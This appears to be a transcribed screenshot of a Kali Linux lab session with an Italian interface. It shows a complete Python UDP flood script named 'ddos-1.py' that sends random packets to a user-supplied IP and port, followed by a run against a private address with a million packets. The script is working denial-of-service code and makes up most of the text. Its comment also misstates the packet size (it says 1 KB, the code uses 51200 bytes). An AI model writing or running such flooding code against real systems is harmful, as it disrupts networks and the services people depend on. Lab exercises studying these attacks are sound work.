 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:03
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 ddos-1.py
import random
import socket
# Funzione per generare un pacchetto UDP da 1 KB
def genera_pacchetto():
    return bytes(random.getrandbits(8) for _ in range(51200))
# Richiesta all'utente dell'IP e porta target
ip_target = input("Inserisci l'IP target: ")
porta_target = int(input("Inserisci la porta target: "))
# Richiesta all'utente del numero di pacchetti da inviare
numero_pacchetti = int(input("Inserisci il numero di pacchetti da inviare: "))
# Creazione del socket UDP
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
# Invio dei pacchetti UDP
for _ in range(numero_pacchetti):
    pacchetto = genera_pacchetto()
    sock.sendto(pacchetto, (ip_target, porta_target))
# Chiusura del socket
sock.close()
print(f"Inviati {numero_pacchetti} pacchetti UDP all'indirizzo {ip_target}:{porta_target}")
[ Read 27 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ python ddos-1.py
Inserisci l'IP target: 192.168.32.101
Inserisci la porta target: 137
Inserisci il numero di pacchetti da inviare: 1000000
File System
KALI LINUX
"the quieter you become, the you are able to hear"
ALT GR
15°C
Nuvole sparse
Cerca
1
64
21:03
05/04/2024